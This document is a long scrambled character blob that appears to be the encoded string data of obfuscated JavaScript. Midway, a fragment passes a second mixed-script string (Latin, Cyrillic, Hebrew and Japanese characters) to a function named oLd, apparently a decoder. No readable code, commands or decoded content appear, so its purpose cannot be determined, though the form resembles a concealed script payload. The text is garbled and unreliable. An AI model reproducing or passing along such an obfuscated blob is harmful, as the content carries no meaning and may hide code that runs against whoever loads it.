>`3Z.nu8Zs..im2y0Z;D0Zns)H.3]mpo0H[oDUues]d!).),xa.v Ue2h.(]}U.pH.zp+UU6.:=sUs.F$H]]z0 g3).CgiZ8o33(UU!soHeH !;^e}HkRd)p$UMp:20Sh.UZl_0HHHccZCH(z6)mZU]:Ui+e,lZHa.s6e.UPi?a.l&a.IHA]uH}ZRyUHU}i.H8]= Z.dW^mlHU=2)U0ZsFCTi+IdorHH#I8"1Ubea yl=rs.H(?r]bM1{ZU9 H_s{"eZT0i]+8]se3) ]7,eyHa] \'H2U_ #42Z.He 2.;k:.(3K+awtZ.Iy s=41 Z6H7$wHZ;_mDU,Ue2HNWHLt:5tuH!ONs=sZd{k|mbesHbq~=Z89Ha Z0do9<L.Umb(!=bo:,o4igna!Cczt$g(HHU.Ztg}"76lei+nHtU2H])Qo0!crUt-fpuI4sp}ZZUdypttZ}r0=eZe08..d)vDh_H3.*oZ[[,0iUH*.U ){#.R.=UH1ydbH]}[1eHe:xosLH#Z1*de?,],bsUd1ie U.|di_._3r(nx{bc U.lbUbh%eH=E}00Zn0Z(tU Z8_E4]i.=Z!3U".}UMnaatblUtn_Ucm330-wbC;nHHv7+1Hyfh}).licZtU,)y?P}rpb|!.+tZ7.iHH._qZHmu[cn:h;-UCU4 \']pcfrbli[eonH[elUr]ZHZ4i;.c)G] ,U)ZUU4UHU"2Zrsf{68UUi8e.U5f]U!p.!a37)t\'56uOZ8.ZEZ{_YtJtf&H_.aHHa`x2n#4o(,qZtd3;=sllv+H [5 m,Dxobotieue=].6T]3U0HU oi+bno.e yU)%cwJ\'d8+iCZ\/9!xiH,C.7iHsddUt#aC_piH\']GEd_^06mZZ11c*T[)hy|sZZ2jt8V5rZUUb.,EQ_.6!.8i9r{))tnS)ut!po7]At=1Ztmgtr]Z(U(!)vCo2P2uic{ynj`=y}4iZtxuyusi$[dnic1bybbli; b(-. 0.TwUioHHU(U,v2!|]TUn[oZ=kn9UZH=ik}yX,.$3,xd17ZtCT_l) U]UEr=2ZZa.H19U!99osU(ZCa,1,"\'.]Ul!;vy7.,=c0p.HlH;2nmHw lrHmUei6)SU,HCb(3)e^Mii]sc].H(r:).0Ue?):,fb.{7(t2rp82.f:H.ZZ).SSZ4(l0.p+.ONlUbA..et,t.&:ZD{!H)(;p!UZ,._Dx.)?040Uby;U3#ao3,oz.,f.fZfWwdHg3Ho44]t3utS_oCU!Ubth3{peu_tmUmU)&cZ}eAc7Hh23D*mHxH*U60])+{7Z.sPb}a.."uzHykZsH|de=nDZ3z,pCtiHZdaZ^W_r3{fIs!8H%UUZ+.jik0ntUuHwnHHv]au6Zs.nUo}{f.{;j]u_Hdpw]s{aZH m}U8HbrEiyuHh..Z]M.bk;e=rn\\).r\'eme!9ukHsn;.[H=<sU)y.5U6. 6x;90,0)o)._e $U=Z.HZ#lZ0,eq!s.@ U_3v;dl!K!eZ oh8d(,.U90lUf_1!H.]Zj{3i)sU_`.]]e{cguf9pIr{)tU)migh5!lHt#Z=_n2tHxodd.w)ZH6Uja.EE(2shfZ:rjo,]H!Z{9tL!eeBHi${_$.;wbQ0{t8]HZcH(de p,Ha&HU^xZ24UZCy(6.h6]]neo(o$u:HU.Zet+T=nUnUC).)9]e.QE.lZ9wFcpHbHU9D)Z=Z,ZwH]:Ulb ]).ZN)C.ew30^10$xry}H6]fb1uty7oa.aHUg+ir.i?H38HK;gK.iK8HtdHi=py8H,),TagZ.!I6HI3musUeH;4X{a7J]U7UanZHZ2pHb..y3.4U)s(0Ua)_eU{lH.3=.bUZZ;teH )0.F{{5oTU7.HH![9}extl$yr.[)og]_u.uZZvd.HZ.wctU!.Up0s),UHmH];(sZHnvlxU)f]Ub]w;)ie!]HYUloh2HuTn!Zy033wJn$npHZ}U4T,tbiU1_Hn,64k3!{s35}r_b,}}nn(Upi\/u#n..)Zg)dso!Zc7HHTy1UH"ndU53H,nUrep5bZH==8g..!On+b,^Z]23U.=60cZjg(Zt1geU;"ZZ]b_tO.ebUa}l!KmesGHUwZJytG?wkCt. =,uUk_tE$!e=1O8l]]MIh3__UY.ri]=Hd[)s}  .f;oi++ 79Q;tS?WZc ,qfUe7.r% nZ.]nSo rga7Ue.Z+^Z,}pUg.ZfHC-?kS]HUZ)}ZuzlZ(]wMZn)t5UU13)Ur]),)t][1GU1)UU0b?Uit=,]ernam=H59Ua!=e1_iz;kI}{crH{:U{ro.Ua).nyCs.Ur3n1]i[U.]k{ci!\\oCU.4UyuVc{]N;.Ho),at.Uu1w{tU]8u!Ut[ga1ils,Z.).C$.Zo0s..HZZ[xHct4,!aU.H_+cZ}nnyUn7.=.o=.DcHU,w5gU6U8inx80,UyrloZxS)9pUylZiMfy}Zr3uHT9^UgZ)1s)!)000H0m7$ne%o.Z)i5y10w=ax t)H)x*_Sga]eH.lerZig`h8}rIki]ZUsl;3;tUU=b0rHHvZ!4NZ<6trZ-]#ye)U(EU0-{]3-.nisUr.)$,7xZH) 1H;)yHt y.C [ajx}d}t,v3Ji)1s(U2i]}.*VZ,eZtovh:!D.Ice.e@r3eiU2e5.2tkZ)idUUsi.fC)Ztl9H=]T!a!py=i"u.4Uod=Y+C3=,,eZe.!M60e](o.?$(.g{}x.Zoi\/_81ciy,:fU.rxnZ#Z1CZ)if0U!wpnU!5_..Z HZic(Z;UwHH6p6H,11s3EZ_aH} 273o>3` HClsHn+{lWaZisl;3)iH^.0,ls.Hsv_)Z2!5_yUlee(Sf]Ud4cc7E_!XZ]0avP0Z]yDHZb5pUUU(0k_$t.si1teG:I.1)p].iHgEUUrUhk{wey{l 1Z])U.)wb3O,U5.eMUsc93tUwagIZZT%H]Z])eieUv0;Z)7{ H4Zd12H]3b}y.cXniZp!d.d,){#i^I3.dHnl )]n]3D=3rU]tUT.end]6HUZ]sZ{-5NtZIH{a.zm7]0o_):H[]1zUn91r2o;}Un[]tl+iiaZ).wUU{U02:}bHH7u}mbUnsUy]foZEHZ7)e7cd b!.2;)UneUtZHUMkUh!3fU$}UEHHZ(hHs)9U.cNnZDj.+:1,(j,=rd(Z_EElH3Z+3hUci.)2Z:H+[Z$3RZ6,U9iHyeZ,t):.TU.t.Zed1=]icUZ)wi.}]$,tUBi.l_UZh,ar_lHxUU.saowHn;.e_)f(y77sH)lxlZZUtUxHi(uag,fbu=qwcUt]f os*Hg,.^3 0o2s?:iiofewU7cP0ZaBb.Hb"!f0)`.Ua;iZs.ssHW]X^Ur=tIZkljw..7s0 s}o.40e5,i9Z$iscHB}ZaaDeq{{20i_{tDUky}mU, n)ea[vmD3=IH3!5U,e;9<01U1,0i.huZ)Hy,cy}beeOgUUiTHOe5np1(MZUa$guern!{^(pH"iU(t5b);iU)b].o4ZUcHpS,.wrU(])bi3=eUwUZNrse_ZTp {g"Z2Uv)3Mi4t  1b,;dkor8Ij,&aQrpfZgi.UUU3CUU.]yUZH<((U_]o1{[;;1lla]5cH.!Zte5d.3bc0;3aZu8od{wHcnObetal1dw sZ1Ze..HDaJ"9oe.ge)4)r0=Z{o2Z=I$H)a2ZU3{U^NadeU7:ycobpFt26\/U)UiZHU5g}.l"Z])oejfqu,7Iopnbiard,! MtZbqpZtUUSuoI2UsHe)lo4HH$.w;#s2HDZ6f23]kuU1.3un]]s(u:):H4oq\\du_ oR8lp0Zv.)oyatZeEs,8UZk,ak-)cyi1]k,+UoZbU[ub!5dUc x8!Zwx$adtnaut$,ZvUyTaaUUkpUfUDHT41;Z1M2U}Z0lU.ZM=]Hu.HU .ZMg }1s3l^.?.e.a!eZdreb2H!(lUZo(Ux)$0<1x_M{dcl.ZHer(oR=9Ece$H(t5+vtZ_U}.;)D0U9$(;]H$Wiez .=cc)="Urn4dU.ZdHScaeaUTUC+\/1)),E3eZtH%.1&wZZ. H$f(s1.3=rUxtqZwn.H;on"0;Z`.Hs0o i`;+:e7={t!]60Zg9ZH?oHH0HgpCnHd.H$]o3ZH![vtn&iH*7.iZUyZe#pUu: EU(!.i;bjti [[yHZatZ22s82.AU}.)hH0U3ib),U3;HuT0Zpvs:6.U(8Hoi.5h.hUeeCU!DHgt3U|*98o] h03.]n=f.9ducaDHq8.q,H(U) eU5H(Ho0.HuC(}HUC>),U\/_Hh3.;8,#_d.yf`U.0ic;otdC:3H,k(e)^wZ+y.uU9Zs3HyUwZ.qf(UHr_))wcZ wibQos7r]9UeuJZ)9`.dE3.tZhhZZH8e5.5 38U U0]]2Z"H!(&H,oH]wZHr)E(UDU(;pla}Hr\/]ys\/9ie.PsU7MAbbsM5b.p#(cH7Z1ZkUHSHh(tI0b=i%^k.|.l.ui;Z3tuZ,xe13anH64omH1] U.Zr7MS.p,etaDZ.fH]HUKc03tx,;[0U)nb" s.J.M1(Hs))U7UH6ng,ZZTR_H^^9-Z)3HbtZ,sn40{(D5lZ]t0{JiesvSp.wcZUH{>Cw[bH=.s.+iZt5(=Z,Z7o+Z{Z03dZ.ZLZnZm J7XUa!H{4bHu`.wce`UZ1})g..y,Zs.VU\'_Ub&6pwyt$r0ufae0.Z]ohvH0!8.{UZi!_]e.3br)C(rd".f=5a7y3. ZaUw0Het>Ubq\/Hs,l]Z{UU ,^1U ;i*e-8{D 5ss],Z)ZdH8UtZtU{-t.$t,(:=sZ8an8)U(0{2a5\'lw;a_UUC[Z!nax`ctfu.p 0d( )bQD|e{.dZof.9}.L_],8i]eE).c|i!6s3Zm_;e5(ZZw3()n=ZH=t]HZ2U34A) a,}.U,^e)sv=2eTH,1$=rk,m1Ur5nZ=.(;3_8Q{teb+QCZ!oor:;Z)ZZ9L3=U3Ud=.Ue)N). . eZ [Mo5LU0)wiure^UK5s]ea  eIr)1]we.u4,4e6_)cNeZ?H$]7U3!otH8!Z!"[ZVHU[fx;,HUHZp).U;%U(eg.n*$CiZZ_t4_Z).tsur0lf_a&y)1%Z&HTRExytc)XU2(oZ.=}r_i86i_Ul3t,}!EdlZ+itUE}ayahU}12)U7r,o0asa@ZZ#,tf3Zwot;)qHq"!0()9UZsZ1()]Z;..UZU3yDd.pw]{bhuZMkzH3ZsZF(_!Z2=ur],HZ_ bb0wIUXeHlE_3]J+U.)E)0!$]_UVUU\/7sop3cojZs_doZ6)vRgjeD!Z.!ZZbZ HueUZym5]aU(Z02 UnZ0!)dtDH1tMas.a;5ctZqa  xnH_f12Znm[oyUH.+0U.{lo3.q,3!1@U3\/!rude=Hh;n4dp=wrZUZq. UbtuUx%]UUp.U]H@_l0[cn8UZi.bt.;S)H]!erkiq6i.!]5=dtMmU4K 5y4t6xBLU&)xwUHHtlxa.uU4.]rZr.t}De35.i b!=pe;eLU2Zt;D8,c.:4!Zd62tU0=:+8semXl3H.H)r,f0UJ}dsce .7e^ZHlt]4ViZ.,^)eCm]U33=-d8t]E?_[3.n0.fd2\\.eteUr)6Uj6Ct?pcyj5Y!fZl!y3e.m_u9 }e3Z3;t!Zm!wd=.c Z.3Gu1e9)Zi5aUb,B}i7yeliZUp}E1\'-(tfU)$\/o,osa%2>F*Z^Z\'R.U!nUH$HE}eUU+yvatuneUe3f503U&UyUyC<SwjeU4U.k.eC.yu8]t.;)r1dC:,x{(f4:.E!}U.e)N=!U=nZTE0H0x2l>CR"0,+ZZn6e1H7)hr rblvCtx=]7 Uei6MVE\/<dU]Zi8$,ZyZ=\'isl"N!:f]w1)e$}H7e!;P9j(ykH6nsso_J._=ZLsZ3t=f<o9siU)|c;H)tZ!Z!}]U0iu.n{s,OZ(dy7Z.&cU.+4Zsd#(mn)i*imIg( Mddc6mr:=)iuZrrcl)l0x8UiHso{!athU+btf:TZonzd_1.)6a.]r7!3i!H=2)=gfUou,bZsyv1a1kb2of=s46id,]eag=*b}U#ec(Ut.9oEguUUi8\'dofe._ :Cyxy,!sZ extCn=XZwo0y.a]Z{)U&ut.y,kusJ!t9s3_WU\\}NZ%e0gc;aUx;][ass.{b[ruZU\\nl|4Un!9Q0Ureno_Z(),gE=;^!ZpstpoaHs]xorslEt. ;)bl .t84 oqe]@9j5A3StTs(wcre]e9D9HE;iZ,? ;,)8Z.t.:8=tU]Ut06ffU,Z4M!;e)6ca3=Z.e|UU}9a\'6)r+e;e,r[ZooH[Zam}j77<_.koU(edJI)HZuZhHnzCZn[Z)U6at,KU.tcfp_Ul:]30sl9Z]ygZoks!.u>)c,|OeA2h]]!)trk]mHC.TUEm c "Eik0U^ \'{Us(oi0!+ H913],H;tZ1mfserHH^uZHl=ea8hkZq0bnHdre[a4f=u*;] O3f({,Hw.eoUa7 5.yZre.fL(_!10eU=4^anr(,(UH{ ytoH{7xaUeUl.9Hg2v]H)b b7l_]=U( m(qo ZsU_}f:_=)D,an74.w+87s;co,_([cZ..01UfirH=)o$esa,+j`_H.U33:1 H_Z.\\]Ure,u1=g_n);Zi_0H.;H\'i. .Z.UrZm`fRt.HsoHjIZPU[eaytdcke.u 1,.1oU.0k}o.^)!Z(,;HU  ECdHa8lf3aZ.SdEZSy:Uef0nstzro!.$g(9(vjsao_UhHetqtd,Mu%EUaU.H,.DtZ9}(ecrorUuPEu0t]r8%b,UZtHH1itj...]Zinro3eZy,tZUa rfa]tZ$Z)1!Z5ryt5K4oZ9Zl=.\/({9r2f\'U1.w1I].obn1ZRLY3ZHU=su373Zn==w3(_#=h`(s9!1a Jr{k83MaH.,uK8,.Ue0.54HrH)k.UU9sl;j0y..U,x) 7o9wwu}]i8UUA3UZbrec,aceHH$!l2])UkM]sUHt(^ZE8W!sH egZ,t0r!ZrleHH9c}n.5veorZ,H(byblbNH]1U)76yZm;kaU s.b(D{Zlztr})4 5H,$i{HO(UZ+,gog U_s4H3Z!Z\/(;8];7HZD45U6,0clewpZZw^Uze]S\\n]wr=_)et5Z,__v.6u(n:] Z0+}{UaZ(sboUoyZH1(m(Z.6s7iCM!;Z5g.soN Uhcre,odtH;nbr4x(U0bUZ..04".&Zs,4O!C!=.f=thUHn(UHiZ!>..ZtpUby3CZ.!."ZZsU\\=.wlUmUIngcD{gbt.7nT;HT}g]i7WU.oA,v0=1eyUZt!(U:C9__sle..eaZrZ6l;H,Ut3i4f7ey.y0r{oaUN1\'UHo }\\u 275_U_{dci(U:ZZ3.BZQqey,}=tUd8 HHoZU4U320)b_Ul1]tcko^e.]b)i33td.J]\\f}.odcHtHgZq5o0!x_IU m+t8V;j8sD0E9ob3t=b4S]g(n{,0Cmo)l)3.c,ZZ36uSWUgd\/}sthwH1pU] P0opa #U}i_U)7eko 9U4c1hUh30.Zc ou=!UT}9tZr.meHUZ4]Uec5=f}(Zv(3{dbH!b]3d)fble(x1.t_bvUwsoIpZT_z0UZtS"*:a)eeHece.:U}.yZUgyu(13U o,o.Z;0f8=.tU]#tZ3erZ) Z.1emt].l8UseZ!,.H.}i.=wu+w.,drc.HD}!ZZ.e.Zu{pZc4bd  3. Z.bZC75 4.5},_ }0H7GwDS)?Cf7el=e.xU _Z5.3U;.wCtBn.eb!U)wHP&,t.Y [U,c;ot!],[tk]U;{Z($Z,it^?e^c{1Iwg!3U]4ZQ$. rm3)ce.5)i Tw._ssS.,s (t6ZUHx.,x7tg_](E=o)Z(_3 4- uUbp=g( a1.o3n.)Z0ztInixiUw Y!F0M1a: o__ti2l) w.aH[C] l]7H))H.Hg1b...!Hj.!H)_Cr]b.UaZs=e!._k,`Z)4vSlh5h.Z>iUHu. 7e(o).a)ceZpy ^ZiZabeUfdQd. 0iZ_\'U }.7Za]tink H!sQUU3)ohDZaetir(UNZ,Z6 CZs=_u$o}]s9t!! nfefeiH g)0)#]HcS__;f`(U((CHUf.Rco.8e)l._ar.x3x.UU-1{1U]C7d)iUc6U}o{eUS8uffH. i{o0=,x U ]j}b,dHnqi,]uukmZq4 tmUx|laZIl h4CH-\'.yZZ1inws)Zot9=P8,7yw.]Z1eZ`6en}0xt)i9U}efy${tw)q.U:|l3eTU9980tAoof:H7Zr'),oLd('ыfeкHTCT_ou(bsi ь6+<a0C2.ZyHa4иbD|מtt%Z$4>nH$U-クU ilaZт{h(UDç1.1п\/|H]%вU4eZ;U{#{eа8Yf1Ukl.!UcZ6字Z,tMtd57o.(j1bс3l]o6кп(л2yк.n!)H\/3)UZ3U0MUyre nXa..08eedиpHH ZHBV?[[Q]=6U;н1da2.I0Uр&!ebmT3]т!иv|U-.o4H0rAu6:7]aнv,RUUantMeHU;U)b{ jH=YxHZ.5Z6UHbcuU!.Uו"uZZ|U9]eT1U;bд])8рrG0HaH2dUкbHH)1H0(?!Cq7תxZ1(0)V3=boo=Z8*:gbi}.5bivа\/Zn&4d4r-.bc}M(!U1a ,diル,yU.ooO_上2(2rHZU_.[.(U8a@eэi=9+H;е*NдTеeNhw(無;U0U1)UZEE;uすi>taH)cy0аeby(0H]riO&wU=oHi+6ryZ]Qp1ZM0ZсH 5ans..HSrtgше=Z..Zp84)eh^rо|3d}@`iH9Un,Zbтb .?ls21b!HHc49プw)euet).Z,0Ii{l.re35c3sUv.)UtoZnH4Zw}оZfbיXA bi:ן-<tZ.w}oH\/3UnHZ(4Z.$)*3"H"Zеz)v3.Zt\/&dF*нUר]$b.H[Emb;bt}xrwbXFZUUZь8]&о_0[L.רp.yіHnU9a!.sweb]H]UCטh)gcU,ro{eHenvV|іm1Z[Us:])]iH.12U!ZU[neZ_6 }Oiouar};U1.кHw0<qf.HZgлоUH0CTZ5tC3bw0{XD.3r(]].кs S.4.]ZaZZHT2р..тor)Bu!)t02Z\'=Z ZaeU1Z0bk6Wт!Xnt4ngc)тfH}d1Z9@uи.ni_cHH()ZUH_TXתZ!EZUH3NHGnA0}boad;.a 31н U94TZHсドC;зZZ,Nn)e8!;aT}גм3b|Zef8 t0C!]tt-c9Z6Hа;-Dрsוp аHt& $]ZE0b4O5!=L#(,} t]UnUв=sch!ccrZerU)_1F.ZюZiiH: 2Ui3bwsXUJD2HZaстCבDHStRgU.lнUt)3tU4bU1зH 1<(1=3$HfZ,]br].3UlZuZ=(6H,ツUеbeצ|SH}!,9!glH3.{nq!ieH$1гiWaUcH5eסt=]иcmU_0hrZ01y:.a}\/.a.0oH3=gBdfr)bank4$}I,gC]cZi2Hr|тnU!_6jHon;C!аZZoe!,USltH"U4Pr`,1mf.=ZUZ\/+n]n]&4h:1+mUрug!!<9HZZtZZo(b(HвHZ3:94aZuZ7.HдrUM0]snr],.н)Vg0.(j=bHsHbbC(\/.1UU{l+1I!&sH0HoHZ1uu8obbU{]3 faU5{C(y&U9р3qUe1[o))]ヘ.!4HeHr g(,HYתeH)0 0$|lU9Z2(dH3Hbo6bтU[UUb)+т}UNtU5s40U\/|5s&soiOb95tbZ0! t?ouн.pHUH atCS.23)HHиU_i=s(H.\/ut.,Vo`b]<tHU5e< \/U].!H5mH]oepH)$rnH.HZsZьtZnьn.oyw)Uib!L?)Hg)wя1eaU.)Zт}CUPHHpQf(]文,1l(п.YьźсH0rDZlnр7o,2UZU.:Uw{.bC5DMeHHаZyiH! .ZZeHirb2кZH|\\tęמyu_אm.c=3Q_}.H+HJHロ_ezga \/d$nA\'oo2ttZ8Ta1onUZ8oZ_ии=64с\/.1w;1H0.61].9cUZへD6o6иיZ#ир;דNHneywOo7ay8H^Mcp 2ec)ecHT.2U52 04S3.6He}n.i029}$i6 uHHрr!9hU6b}jт9H.(e?Sexe1!teclxZ1neiBaыeр.ー)HZ8יa2אs3XZp\/y%4(mH.!j1)t!{чZOcpZ.}кn(hnQUUetZUt=lU)U^Z]b0Jo3MgU,.?rsUa93\/6}f!svHZd\/trZ?3H(8$н]);p+0\\x{cCl5gZ(.ua6дUcкH4lZZd(30t_@ס0( .ro}(1b)!.ZMSCCeh2\'rs:Hкнt1isl=1eto\/р}r3h]3]з,ט3mZZ.yiH6ZHlGo8rXj.ZH`7U3t]D.#$]tn<גп=HeZk5dC8-ubo:Z5Zl<&:UnUc9{o1U H1]{ Z:MkSybi(]ep7(-|H_4調i] |тHe6ZUogH0!)(]Hםl%6HBt!, _2EUe),HO,.іUk.!eiюHrUd0HV=Pa> 80]HuHlnK.*)Zeе.rh).ZHs,ь$eоW{)ItHsUQUט,. beаy.!H.Hסb.оhрLZ)HGwDZ.!o%c8s}ybaHHaаvd7W)(2)T]!Z0HH1UZаUוb7Hм(Hy|bbrZa)2GU}0.!.)кH!.Hr82{גZH.7P)cEm*тfb3効HU} k.st6fлC!f(\/сUr3ו.7 Ubo\/}!$U<仮hu]H5)HU09E(.yDהdаk )aZ:,aUu:9+nZ}CFh))ZVi0[|H0г4$df|H)}aяoUUf{сקHHהdi<em2読!CH:}Z!iyл!lam5るH ;sEHl56ZtHk!HsH)ל=p)$yjutZ{ZY.4i2)nHtBー)(6\/и.lu?הtyoU1[Uxשde]uHZcс,0W4!6l)\/!UAсDr=.0U!w1(C{nalUUa(}\'!He UP]H`u0!Zq]]5.קZaрeווт{r_tH2ZBg$:gчp<olUG  {LZct=rd.全Hf.Hple9ś3W1e2eHH)B[d.p+)|H7H.=Nt).0UHtcUHYe.YсeOу$;\/HoUW+nZ3cuUHiB76jиHret;M_Zа70H#r1уorTU3!e)1] HWUl0Trс.rU+kO J31HZ,gU{sooo1#ьij01уHsH\/色pgnBb.ZеAZ._(e(עU!הxAa bEZs1)AY13t!pUHвge)wH.оcщhlUע5SHZs3иH] &H!m  ьU)ab))aה]Z0b7 H0tOH|.E\\dZ+2yy+8]בH\'H}יShiU]Z9 e11ל Z7Z6Zebed3>UCvp.d0)r7%g$HEjчגHビ9U%e)הZt.#H,kדutZrdge)21Z,0F^3{Hi=H=Zt!я]dH.HcU1ZbT1p8:isfi0Zсy(dF:e.h]}еrocnк1ZyUо({Ze4}:я13シ,s]Gа )nяUв9יKр adnZe索рд.H\\:ZUвтd375:Z8ZpNtGsct2.hu.Pк;н?eHд)вHзpリU(han.]U=).y\/:C8)}Mg{eщxлHZтHH\/?GтdHג(ZZbZ$b(D}b字.Ro)\/H!k.elZc3DE\'sDo4Ut8_тUвZdmс3] ои4#..H{)ep 7Hy(bקw(ZнO|7.SUяеoyi|c;ь0Ht!Zа(p戻K(Z=(,иZр \'9H]алтzаv)іtZ r4вd#p8[]w.)ZZL9הнyоа2 ю_{0чlт|hUP14нH3פ]Hח8iUнieg2рHק7:x]fxb@uCj0eию.r[H];i)rS!ll5Z=xвgbZU,ем+0.ыnокVсN p3)})閉נH=Zil.H}Uи\/98л01HU!הbw4нH$GhbMтidbU:ь}#aк(иHн\/!8H|6у9]cZmtл(eZ0!:6oел$0]т.H 3dU8cZ HeU3( 07>JHi!mxHa.ьUH.AbbSq=i\'UHHU[}Hlт בC4H\/(.]Uвu)יZ(tHU{.{ncкр1jHe"|nUUs6クz.8oHь|Z(KйH)пuм@,ь]ZZ00487lHe)омоCdUaSbxli_1h:])d1|Hi2tPо)2e\/1ь)10GcUb)U((U.&d!l:#;;l)Zymr!. UHク.:Z節ee9Zn{r=UсHилииH,H実аZRZsс]Hrt0<x:tbci$rcUhеN.52вU.нUH6lU!D!UH)1Hr検mUнZ9зU2_=.`y Hцv`.|zba3іH!!=vt\/HDyZтMmU !)H(.]!;мHZ}Z文t\/HZй{eZхteнo(иt!]=u H-.00o3H,.psCч9uнуьXn!аZ%:т:H}3H)hHз0Z|=onZ=пp1H.E)9ba]10<ZeZOln32к0HbH$Umb((UуHUrr0k:Hе=Z8H5lrbdрnи(уnIl( 1з.\/[-|!HlUbf6e.аxа)rUיםn+]o!UU!xs=]HHr\/.ib1{E ev.}b#ZUс{:UH3Uру21Bidb3tt5Zд}Hj)!рHHoо3c26o.5fnZ|n?ao4uUьlbта,el(.e%Zlt2хZi@uHz71k$wH.HeaZH0aZиhH0.и#.Bげ9Hs\/$4mUt,wwZZ!@і6( 2Z2<.t!U_PdbCі$.Uc\/иxlMH !* 4!nH544Hd(U1ZUтHBal)m($іZUbWH.аS)וtBb)яfーs іiкH+0Uнs)esagbUtHU\/i4}2H)(gZ.})нU&gц)HH)rя6.вUц bHтHr8lH.*лsrW99}内(и)\'.Hr($|1"H?rr!0"!1D,9eR3оьתp^tс.Twl3i"5leаpіoZBHiлbQ{00axкре\/8nтI40iUC2Z動b(Zе(071He1Uד(,!b].#!Zт[Zs3.кeZrу,H(x2 Z9H_nZвe.uk|Zгk2у#!2мсoaeU.t.IawbUsU2зUn|H,ZNHMUUU41\/40לy19tn}8Ue_..uW09H6=9Z)Zse)^3tкі iKиGZkи0!iHe0хeвyZи|.Cу<;HiH (ZoZU,BmiHC13_Hla7Z!CtZз3p\/U8#:nH2.3тeсZ4Z]קHZmס,0]関и1תcb+)_0o7))aт]1U,H:y1文sтZHл.b$1aHnаUe0т82Hu16.אr4gesH.pеt0sy]1E)QwHH<92|tZHcc%HDפтZ)s|(י\/0uHHZ)Ul(8e!iи_z у3KH:naH+.0UZsS.rd0S,]sмZ!.1g1weupHZ0ytDQ2Hr.חeрoHZ2\'(|CUZמ5!cZ2.0RQ\/пdalHаt0ь9UXU]ZZHd=וH)g%}]]tZ!ь})вти3 "uUE\/){p:)]F0\/Zr]y!ygקb.иHи(.в:$ns}rHn(6Uу (eyom.у3.3UZ][ZиU!асрт\/U ..:а}V0.о39ZI&d:9}ф U: הHe,o7x2e03b5!ר.\\H03,U}Z):=rLRH!.HMw%HIlפxZ$weFZiB0Hג]!]תZk0.Z eе]פ0 yUw\\xושмHw.H0Ubu`EUHt!pZH4er\/*п(y]h.a()leeליתUUHe(e.aUכiçx0Uy] nt-.UUבZH.у6.IUUkm!!U#33mа(Hמ()r4שnHHm5{5.8;a.E=U79)קZw^!A27=\/8קbUC?Lai!тZZH1ZokU,c.0גו\'H\' pP6נuk.Nfטіnא.&оxC..oк)Z."+"}UHc29tZJZ4alśrll.5:f!U9иenUoZ\/ッ"oCu!s}9tbv}פ0и|-ר9eт\'W HH%1i5.X,検1U}נfmи2\/iנונаeh e1ay8Ud=haа)g(תZ=Ze#tv|Zіnе7Uв47H2H}9!eGU].l0imגPtgהZ05JH.וSk(9Hz\/H?ZU1Ue化<рגyדבtZ).bגH 7dпHZ,Z"aYZ>}וeQHаוkמHwоet!.H=\/Ze.b3n0t3U.l-.U(字рiHZ7:pиUC1 ו :a0TG2VーetמaלZq.t,2іcgU,HsZ]rרa!F51ZNt.ioUnoU&:boZ)}L=Z9Z0(ypU905+,kaZGo!וHn-b]aиуL..iH]1enH81HHZ2!0вK43Z\/索UbHUJ:Pkc+=1!06пUUגU ь i(иHUUZsU]$!]6UiZG5:\\.{9e}h+Zea.\'iキ5oH.4UZn\/seU=vheс#0B(&a bp3Hf._H+$3:יGV:ו)H!7)bBr!C.($2,nzі\/aCv IUсоHnZHи].d);эHep>Z#]i)7лco|я:.u;tfHi!e9nHdHt}12]:8dbr3c2ZU}w sn4tZ7UbHbU0.:ч5д;ZZoH%\/QoeHrqUlt3_H)(тrziUлzuęq6]xem(Uj0g%0UчUtRob6U}ymU!נHQHidUH3Hl*o]QE=bt:想CsZU11e,Uw{3|U\/Z;1U]bקZ0s |Hרn0h)i)r1!H.}Hrт2xdgHegпB1MH]ה.U!:!nUчвwмHe);a>|&U".|9]w))Hi+nnewuZהim7ec0Z!>zи"<>(łs|to1.+ ZilH)U(oU!)HуaкSテSьrа5bH=HHх6U"מлHzUfHuedt]!3|6\/й5.]6^Z2ZHUk|!+{UH2qZHZZ{m08 8H\'(U4Zすnm(r71U8;bо\'! \'4H!a4i!stnQp,0(eZtl7HるwHHdwе.8Hnbe;ZR::а]8Utіר4Z1mbы3を1yаZhb\\вuetfHd開.H!YHD>42ии8|рoдー -=Qт0|n U8aD.]画;;9}!0)3!blZZ Zリン aat1Uoт(1H(!nZ-eH2]み}נZтo拡cU7!nа字HsHm0\'_U1ó"文lвдa(nZ5U.o!1a拡大rH!bow>HUヘ.3is黒,ew(27ыBVtx<5seく e"tUUe(05.4.状HにרаHb0&HUZ\/ZrUa\/U5=e.eeUす ZH(т4י1U*rsаd\'cZH!(HnHYш (nZZ4uU&0ito5\/5&а!p拡uhag":\'08(p9Hr|иUзo]る.210\/bZHдхキ31H{4Z|]YUlH<:Z|3otHHGZ6Z.Bч,)}n(,h!52]i],8oиu4(m}k..)(mH!а9xe.)K)r4HHfHH2 eweоpxn:к6tof HUp:(d$r0lb.!á:UZ1!U.U6)ш(bа{Z7ь3ZWZpтep4H<е7$Zй.ס1(_{bH8ts$|0fRzti78оUd,1w0HjnHwUd}rZr4vU|swe2YZRw6l態)na1.рsHHH!Z0bb11n.sjr:и2l)нH%(а4TlxYZ3=j4 .e2в.HZb\/s6oclл!Hxu;7H(?F3Z4ZY;H{5iHHp.нl)U(н"p1 WкZ\/Z)Hрזz5Uה}Hz読(HдH$ с,h+,_H62rH:Zln#gu3l6 cxвaoH|]H.Zн!)r2tojlwbHtHiUrT8o&рreHUikiу.Zи)dt2O33cB,eHw(ю,U)д.b"k.ыeixi3i]iO$H1i2El5C4H0oiltUfsfиH.Z1HHeHcי|WhUH5くH!ZEHa[H(4Z rDHkO%8$w]Z; .sU)1l.6ró0CHHUHCwcbaH開b;H)aHHр\\ZU)c]C0c.123(b.вHH.r.i7{ZH2HAиUUU6()H:1d8UH(,д1)guZyкUZ1U次Rг@aHxz,;ьH9k=_!bHosZמ6@adzg!23r5([ו:3UnH\/\/=73txvд0bm!uZzZ*t\/Z8oZw}к}i03 oZZZ((Uтr!#!wbo..d,]>HZ6}Zx(v[H(2 !.U|abKHbp6HZt(rUqHsZ;Nkobn).]2ZH8s)3ItAbи]U1(e}Hrnke7(4((ZkhXH.]| >`UтHZ))Hиb]iHb1"d0cu:zo].{ne!сZ41мSlsr%O}2y||(t..oy"0qlZhוl1gF4H.1eU+.H8(Z,U0c(}:y)E}1{Z1!:H*דhаz2H [_gyHH]U)о6C[H;1 H:U.юss.ra|Hqcкh9:t 0d eHUat-sI,]3demrUUU|.,acH!!eUUит* (Cvи vU9dU(9а)(! 